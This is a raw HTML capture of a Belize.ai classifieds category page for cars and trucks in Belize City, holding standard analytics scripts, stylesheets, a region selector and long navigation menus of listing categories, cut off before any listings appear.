

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belize.ai/belizecity/cars-trucks/c32
body_size: 19598
content:
<!DOCTYPE html>
<html lang="en">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131482069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131482069-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '394732941172331');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' width='1' style='display:none'
  src='https://www.facebook.com/tr?id=394732941172331&ev=PageView&noscript=1'
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- schema -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://kit.fontawesome.com/2a91aa20b1.js"></script>


<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Cars & Trucks  in Belize City, Belize</title>
    <meta description="Buy and Sell Cars & Trucks  in Belize City, Belize. Find Cars & Trucks  in Belize City, Belize or create a FREE ad for your Cars & Trucks to sell on Belize.ai">
    <meta name="robots" content="index,follow">

  <meta property="og:url" content="https://belize.ai/belizecity/cars-trucks/c32" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Cars & Trucks  in Belize City, Belize" />
  <meta property="og:description" content="Buy and Sell Cars & Trucks  in Belize City, Belize. Find Cars & Trucks  in Belize City, Belize or create a FREE ad for your Cars & Trucks to sell on Belize.ai" />
  <meta property="og:image" content="https://belize.ai/images/belizeai_buysell.jpeg" />


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@BelizeDotAI">
<meta name="twitter:creator" content="@BelizeDotAI">
<meta name="twitter:title" content="Cars & Trucks  in Belize City, Belize">
<meta name="twitter:description" content="Buy and Sell Cars & Trucks  in Belize City, Belize. Find Cars & Trucks  in Belize City, Belize or create a FREE ad for your Cars & Trucks to sell on Belize.ai">
<meta name="twitter:image" content="https://belize.ai/images/belizeai_buysell.jpeg">
    <link rel="canonical" href="https://belize.ai/belizecity/cars-trucks/c32" />
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans&display=swap" rel="stylesheet"> 

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>

    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
  <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
  <link rel="stylesheet" href="/tour/css/styles.css">
  <link rel="stylesheet" href="/tour/css/z-styles-modal.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css">
  <link rel="stylesheet" href="https://mslickxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>        
		<link rel="stylesheet" href="https://unpkg.com/dropzone/dist/dropzone.css" />
		<link href="https://unpkg.com/cropperjs/dist/cropper.css" rel="stylesheet"/>
		<script src="https://unpkg.com/dropzone"></script>
		<script src="https://unpkg.com/cropperjs"></script>
</head>
<body style="margin:0;padding:0" onload="setLocation('belizecity')">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>

<div class="mainContainer">

<div class="headerContainer width95" style="background-color:#FFFFFF">
                <div class="headerSubContainer">
                        <div class="headerLogo hideOnMobile">
                                 <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        </div>  
                
                <div class="headerLogoAdButton">
                <div class="navSideContainer">
                      <div class="headerLogo hideOnDesktop">
                        <h1 class="site-logo"><A href="/" id="logoHeader">Belize.ai</a></h1>
                        <div class="taglineMobile">Buy & Sell classified listings for Belize.</div>
                        </div>      
                <div style="width: 100%;">
                <div class="userNavContainer">
    <div class="userNavItem registerSignIn">
    <a href="/getapp">Register</a> or <a href="/login">Sign In</a>
    </div>
        
<div style="padding-left: 10px; ">
<a href="/login" class="postAdButton"><div>Post ad</div></a>
</div>

</div>


<!--- -->
<!-- Trigger/Open The Modal -->
<!-- <button id="myBtnZ">Open Modal</button> -->




  

                </div>
                                                
                                        </div>

                                        <div class="desktopSearch">

                                                 

<div class="searchContainer">

<section role="search" id="searchForm" method="post" class="searchFormSection">
      
            <!-- searchbar -->
<div class="searchBarContainer">
       <div class="searchBarButtonContainer">
                            <div class="searchInputContainer" id="searchContainer">  
                                   <!-- add search form -->
                                   <input name="searchInput" id="searchBox" class="form-control input-lg" type="text" placeholder="Search for anything..." style="width:100%" value="">
                                   <div id="livesearch" style="z-index: 1;width: 50%;max-height: 500px;position:absolute; background-color: #ffffff"></div>
                            </div>

                            <div class="searchButtonContainerMobile">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
                            </div>
       </div>
</div>  

       <div class="searchLocationContainer">
              <select class="form-control input-lg" data-width="100%" style="width:100%;margin:0;padding:-left: 5px;" id="Region" name="Region" 
    onchange="locationChanged(this.value)"
    
    >
    <option value="/belizecity" selected="selected">Belize City</option>
    <option  value="/belize/cars-trucks/c32">All of Belize</option><option  value="/placencia/cars-trucks/c32">Placencia</option><option  value="/belmopan/cars-trucks/c32">Belmopan</option><option  value="/sanpedro/cars-trucks/c32">San Pedro</option><option  value="/cayecaulker/cars-trucks/c32">Caye Caulker</option><option  value="/corozal/cars-trucks/c32">Corozal</option><option  value="/orangewalk/cars-trucks/c32">Orange Walk</option><option  value="/sanignacio/cars-trucks/c32">San Ignacio</option><option  value="/hopkins/cars-trucks/c32">Hopkins</option><option  value="/spanishlookout/cars-trucks/c32">Spanish Lookout</option><option  value="/puntagorda/cars-trucks/c32">Punta Gorda</option><option  value="/dangriga/cars-trucks/c32">Dangriga</option>
    </select>       </div>

                                                              
       <div class="searchButtonContainerDesktop">
                                   <button class="" id="searchButton" style="padding: 10px;">
                                                                      <span class="glyphicon glyphicon-search"></span>
                                   </button>
       </div>
         
        </section>
</div>
         <!-- END searchbar -->                                        </div>
                                        
                         </div>

                         </div>
                                 <div class="taglineContainer">
                                        <div class="tagline">Buy & Sell classified listings for Belize.</div>
                                        
                                        <div class="appIconsTopContainer">
    <div class="appIconDiv appIcons-googleWhite"><a href="https://play.google.com/store/apps/details?id=ai.belize.buysell" target="_blank"><img src="/google-play-white.png" class="appIconImage"></a></div>
    <div class="appIconDiv appIcons-appleWhite"><A href="https://apps.apple.com/ca/app/belize-ai-buy-sell/id1542084216" target="_blank"><img src="/apple-appstore-white.png" class="appIconImage"></a></div>
</div>
                                       
                                        <div class="followUsContainer">
                                                                        <div class="followUsContainer">
                                                                                <div>Follow <a href="https://Belize.ai">Belize.ai</a>:</div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://facebook.com/BelizeDotAI/" target="_blank"><i class="fab fa-facebook" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://instagram.com/Belize.ai" target="_blank"><i class="fab fa-instagram" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://twitter.com/BelizeDotAI" target="_blank"><i class="fab fa-twitter" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                <a href="https://tiktok.com/@belize.ai" target="_blank"><i class="fab fa-tiktok" style="font-size:24px"></i></a>
                                                                                </div>
                                                                                <div class="topNavSocial">
                                                                                        <a href="http://BelizeJobs.bz" target="_blank">Belize Jobs</a>
                                                                                </div>
                                                                        </div>
               
                                </div>
                </div>

                                
                <div class="width95"><style>
body {
	 /* margin: 25px; */
	 -webkit-animation: bugfix infinite 1s;
	/* needed for checkbox hack */
	 /* background: #021320; */
}
 @-webkit-keyframes bugfix {
	 from {
		 padding: 0;
	}
	 to {
		 padding: 0;
	}
}
/* needed for checkbox hack */
/* https://codepen.io/joe-watkins/pen/DgEMVP */
 /* h1, p {
	 color: white;
} */
 #nav {
    display: none;
}

 @media (min-width: 48em) {
    #nav {
	 display: flex;
     /* position: relative; */
     width: 90%;
     justify-content: space-between;
     font-size: 1.2em;
     padding: 5px 0 0 0;
}

#nav ul {
	 display: none;
	 width: 100%;
	 list-style: none;
	 margin: 0px;
	 padding: 0px;
}

/* #nav ul li:hover {
	 border-bottom: 10px solid red;
	 margin-bottom: 10px;
} */

#nav ul li ul li{
	 background-color: #FFFFFF;
}
#nav ul li ul li a:hover{
	 background-color: #b7c9e2;
}
/* each element */
 #nav ul li a {
	 display: block;
	 padding: 1em 0;
	  /* background: #0f9962;  */
	 /* color: darkblue; */
	 font-weight: bold;
	 text-decoration: none;
	 /* border-bottom: 0.25px solid #0a6b44; */
}
#nav ul ul li a {
	 display: block;
	 padding: 1em;
	 margin-left: 0px;
	 /* background-color: #FAF9F6; */
	 background-color: #FFFFFF;
	 /* color: white; */
     font-size: 1em;
	 font-weight: normal;
	 text-decoration: none;
	 border-bottom: 0.1px solid #c5c5c5;
}

#nav ul ul li a.seeAllContainer {
	padding: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
	color: darkblue;
	text-align: center;
	/* background-color: red; */
}
#nav ul ul li a.seeAllContainer:hover {
text-decoration: underline;
}
 #nav ul li a:hover {
	 /* background: #0d8253; */
}
 #nav ul li:last-of-type a {
	 border-right: 0px;
}
 #nav ul li ul li a {
	 /* padding-left: 1.5em; */
}
 #nav ul li ul li ul li a {
	 /* padding-left: 3.125em; */
}
 #nav input.trigger {
	 position: absolute;
	 top: -9999px;
	 left: -9999px;
}
 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
	 display: block !important;
}
	 #nav input.trigger:checked ~ ul, #nav input.trigger:checked ~ ul li ul {
		/* older flexbox */
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
}
 #nav label {
	 position: relative;
	 display: block;
	 min-height: 2em;
	 padding: 0.45em;
	 font-size: 1.1em;
	 margin: 0;
	 cursor: pointer;
	 background: #005292;
	 line-height: 2em;
	 color: #bfe1fb;
}
 #nav label:after {
	 position: absolute;
	 right: 1em;
	 top: 0.2em;
	 content: "\2261";
	 font-size: 1.8em;
	 color: white;
}
 @media (min-width: 48em) {
	 #nav {
		/* older flexbox */
	}
	 #nav ul {
		 display: -ms-flexbox;
		 flex-direction: -ms-row;
		 display: -webkit-box;
		 display: -moz-box;
		 display: box;
		 -webkit-box-orient: horizontal;
		 -moz-box-orient: horizontal;
		 box-orient: horizontal;
		/* newer flexbox */
		 display: flex;
		 flex-direction: row;
	}
	 #nav ul li {
		 position: relative;
		 text-align: center;
		/* older flexbox */
		 -ms-flex: 1;
		 -webkit-box-flex: 1;
		 -moz-box-flex: 1;
		 box-flex: 1;
		/* newer flexbox */
		 flex: 1;
	}
	 #nav ul li ul {
		 /* display: none !important; */
		 visibility: hidden;
		 position: absolute;
		 top: 3.0625em;
		 left: 0;
		 display: block;
		 width: 12.5em;
		 z-index: 200;
		 transition: visibility 0.1s linear;
		 
	}
	 #nav ul li ul li {
		 text-align: left;
	}
	 #nav ul li ul li ul {
		 z-index: 300;
		 top: 0px;
		 left: 12.4em;
	}
	 #nav ul li ul li ul li a {
		 padding-left: 30px !important;
	}


	/* #nav ul li > ul {
		transition: all 20s linear;
		background-color: blue;
	} */

	 #nav ul li:hover > ul {
		 display: block !important;
		 visibility: visible;
		 /* background-color: red; */
		 transition-delay:0.6s;
	}
	 #nav label {
		 display: none;
	}



/*
 :root {
        --code-color: darkred;
        --code-bg-color: #aaaaaa;
        --code-font-size: 14px;
        --code-line-height: 1.4;
        --scroll-bar-color: #c5c5c5;
        --scroll-bar-bg-color: #f6f6f6;
    }
 /* Safari */
 /*
 * {
        scrollbar-width: thin;
        scrollbar-color: var(--scroll-bar-color) var(--scroll-bar-bg-color);
    }
 /* Works on Chrome, Edge, and Safari */
 /* https://stackoverflow.com/questions/66286943/how-to-make-vertical-scrollbar-thinner-and-get-rid-of-the-right-bottom-empty-spa
 */

 /*
 *::-webkit-scrollbar {
        width: 10px;
        height: 12px;
    }

    *::-webkit-scrollbar-track {
        background: var(--scroll-bar-bg-color);
    }

    *::-webkit-scrollbar-thumb {
        background-color: var(--scroll-bar-color);
        border-radius: 20px;
        border: 3px solid var(--scroll-bar-bg-color);
    }
*/
}
 
 
</style>
<nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>
              <ul>
            <li><a href="/">Home</a></li>

			  <li><a>Buy & Sell</a>
            <ul style="width: 100%;
			height: 600px;overflow: auto;
			">
						<li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/arts-collectibles/c1" class="catListingAhref" style="text-decoration: none">
            Arts & Collectibles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/audio/c2" class="catListingAhref" style="text-decoration: none">
            Audio</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-items/c3" class="catListingAhref" style="text-decoration: none">
            Baby Items</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bikes/c4" class="catListingAhref" style="text-decoration: none">
            Bikes</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/books/c5" class="catListingAhref" style="text-decoration: none">
            Books</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/business-industrial/c6" class="catListingAhref" style="text-decoration: none">
            Business & Industrial</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/camera-video/c7" class="catListingAhref" style="text-decoration: none">
            Cameras & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pets-livestock/c8" class="catListingAhref" style="text-decoration: none">
            Pets & Livestock</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/clothing/c9" class="catListingAhref" style="text-decoration: none">
            Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computers/c10" class="catListingAhref" style="text-decoration: none">
            Computers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/computer-accessories/c11" class="catListingAhref" style="text-decoration: none">
            Computer Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electronics/c12" class="catListingAhref" style="text-decoration: none">
            Electronics</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/free-stuff/c13" class="catListingAhref" style="text-decoration: none">
            Free Stuff</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/furniture/c14" class="catListingAhref" style="text-decoration: none">
            Furniture</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-meals/c15" class="catListingAhref" style="text-decoration: none">
            Food & Meals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty/c16" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hobbies-crafts/c17" class="catListingAhref" style="text-decoration: none">
            Hobbies & Crafts</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-appliances/c18" class="catListingAhref" style="text-decoration: none">
            Home Appliances</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-indoor/c19" class="catListingAhref" style="text-decoration: none">
            Home - Indoor</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-outdoor/c20" class="catListingAhref" style="text-decoration: none">
            Home - Outdoor & Garden</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/home-renovation/c21" class="catListingAhref" style="text-decoration: none">
            Home Renovation Materials</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/jewellery-watches/c22" class="catListingAhref" style="text-decoration: none">
            Jewellery & Watches</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/musical-intruments/c23" class="catListingAhref" style="text-decoration: none">
            Musical Instruments</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/phones/c24" class="catListingAhref" style="text-decoration: none">
            Phones</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sporting-goods-exercise/c25" class="catListingAhref" style="text-decoration: none">
            Sporting Goods & Exercise</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tickets/c26" class="catListingAhref" style="text-decoration: none">
            Tickets</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tools/c27" class="catListingAhref" style="text-decoration: none">
            Tools</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/toys-games/c28" class="catListingAhref" style="text-decoration: none">
            Toys & Games</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tvs-video/c29" class="catListingAhref" style="text-decoration: none">
            TVs & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/video-games-consoles/c30" class="catListingAhref" style="text-decoration: none">
            Video Games & Consoles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-buy-sell/c31" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/outdoors-fishing-camping/c90" class="catListingAhref" style="text-decoration: none">
            Outdoors, Fishing & Camping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/prepaid-giftcards/c110" class="catListingAhref" style="text-decoration: none">
            Prepaid & Giftcards</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/womens-clothing/c111" class="catListingAhref" style="text-decoration: none">
            Women's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/mens-clothing/c112" class="catListingAhref" style="text-decoration: none">
            Men's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childrens-clothing/c113" class="catListingAhref" style="text-decoration: none">
            Children's Clothing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/baby-infant-clothing/c114" class="catListingAhref" style="text-decoration: none">
            Baby & Infant Clothing</a></li>            </ul>
            </li>

            <li><a>Cars & Vehicles</a>
			
            <ul style="height: 600px; overflow: auto;">
			<li><a href="/belize/cars-vehicles/" class="seeAllContainer">See all in Cars & Vehicles</a></li>
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-trucks/c32" class="catListingAhref" style="text-decoration: none">
            Cars & Trucks</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/classic-cars/c33" class="catListingAhref" style="text-decoration: none">
            Classic Cars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/auto-parts-tires/c34" class="catListingAhref" style="text-decoration: none">
            Vehicle Parts, Tires, & Accessories</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/automotive-services/c35" class="catListingAhref" style="text-decoration: none">
            Automotive Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/motorcycles/c36" class="catListingAhref" style="text-decoration: none">
            Motorcycles</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/golf-carts-atvs/c37" class="catListingAhref" style="text-decoration: none">
            Golf Carts & ATVs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boat-watercraft/c38" class="catListingAhref" style="text-decoration: none">
            Boats & Watercraft</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/rv-camper-trailer/c39" class="catListingAhref" style="text-decoration: none">
            RVs, Campers & Trailers</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/heavy-equipment/c40" class="catListingAhref" style="text-decoration: none">
            Heavy Equipment</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cars-truck-other/c41" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul>

                  <!--    <ul>
                      <li><a href="#">Sub Nav Item</a></li>
                     <li><a href="#">Sub Nav Item</a>
                        <ul>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                          <li><a href="#">Sub Sub Nav Item</a></li>
                        </ul>
                      </li> 
                      <li><a href="#">Sub Nav Item</a></li>
                      <li><a href="#">Sub Nav Item</a></li>
                    </ul> -->
                </li>
                <li><a>Travel & Tourism</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/travel-tourism/" class="seeAllContainer">See all in Travel & Tourism</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-hotels-inns/c94" class="catListingAhref" style="text-decoration: none">
            Resorts, Hotels & Inns</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/scuba-diving-snorkeling/c95" class="catListingAhref" style="text-decoration: none">
            Scuba Diving & Snorkeling</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/boating-sailing-watersports/c96" class="catListingAhref" style="text-decoration: none">
            Boating, Sailing & Watersports</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fishing-flyfishing/c97" class="catListingAhref" style="text-decoration: none">
            Fishing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/adventure-tours-excursions/c98" class="catListingAhref" style="text-decoration: none">
            Adventure tours & Excursions</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/restaurants-bars/c100" class="catListingAhref" style="text-decoration: none">
            Restaurants & Bars</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/vacation-rentals/c116" class="catListingAhref" style="text-decoration: none">
            Vacation Rentals</a></li>            </ul>
            </li>
                <li><a>Jobs</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/jobs/" class="seeAllContainer">See all in Jobs</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/accounting-management-jobs/c59" class="catListingAhref" style="text-decoration: none">
            Accounting & Management</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/child-care-jobs/c60" class="catListingAhref" style="text-decoration: none">
            Child Care</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/bar-food-hospitality-jobs/c61" class="catListingAhref" style="text-decoration: none">
            Bar, Food & Hospitality</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaning-housekeeper-jobs/c62" class="catListingAhref" style="text-decoration: none">
            Cleaning & Housekeeping</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/customer-service-jobs/c63" class="catListingAhref" style="text-decoration: none">
            Customer Service</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/contruction-trades-jobs/c64" class="catListingAhref" style="text-decoration: none">
            Construction & Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/general-labour-jobs/c65" class="catListingAhref" style="text-decoration: none">
            General Labour</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/drivers-security-jobs/c66" class="catListingAhref" style="text-decoration: none">
            Drivers & Security</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/hair-stylist-salon-jobs/c67" class="catListingAhref" style="text-decoration: none">
            Hair Stylist & Salon</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/office-manager-receptionist-jobs/c68" class="catListingAhref" style="text-decoration: none">
            Office Manager & Receptionist</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/sales-retail-jobs/c69" class="catListingAhref" style="text-decoration: none">
            Sales & Retail Sales</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/healthcare-jobs/c70" class="catListingAhref" style="text-decoration: none">
            Healthcare</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/part-time-student-jobs/c71" class="catListingAhref" style="text-decoration: none">
            Part Time & Students</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/programmers-computer-jobs/c72" class="catListingAhref" style="text-decoration: none">
            Programmers & Computer</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tv-media-fasion-jobs/c73" class="catListingAhref" style="text-decoration: none">
            TV, Media & Fashion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-jobs/c74" class="catListingAhref" style="text-decoration: none">
            Other</a></li>            </ul></li>
                <li><a>Real Estate</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/real-estate/" class="seeAllContainer">See all in Real Estate</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/apartments-condos-for-rent/c48" class="catListingAhref" style="text-decoration: none">
            Apartments & Condos for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/house-rental/c49" class="catListingAhref" style="text-decoration: none">
            House Rental</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/room-rentals-roommates/c50" class="catListingAhref" style="text-decoration: none">
            Room Rentals & Roommates</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/short-term-rentals/c51" class="catListingAhref" style="text-decoration: none">
            Short Term Rentals</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/houses-for-sale/c52" class="catListingAhref" style="text-decoration: none">
            Houses for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/land-for-sale/c53" class="catListingAhref" style="text-decoration: none">
            Land for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/condos-for-sale/c54" class="catListingAhref" style="text-decoration: none">
            Condos for Sale</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/real-estate-services/c55" class="catListingAhref" style="text-decoration: none">
            Real Estate Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-rent/c56" class="catListingAhref" style="text-decoration: none">
            Commercial & Office Space for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/storage-parking-for-rent/c57" class="catListingAhref" style="text-decoration: none">
            Storage & Parking for Rent</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-real-estate/c58" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/resorts-income-properties-businesses/c99" class="catListingAhref" style="text-decoration: none">
            Resorts, Income properties & Businesses</a></li>
